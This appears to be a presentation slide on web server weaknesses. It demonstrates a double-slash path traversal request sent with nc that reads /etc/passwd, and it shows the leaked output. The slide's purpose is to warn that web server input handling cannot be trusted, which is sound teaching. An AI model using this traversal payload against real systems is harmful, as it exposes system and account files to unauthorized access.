 Web server layer
• Here comes double-slash magic:
$ echo -e 'GET xassets/../../..//etc/passwd' | nc
localhost 80
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
…
• Clearly, this should not work, but it works. You
should not trust the web server data
processing!
 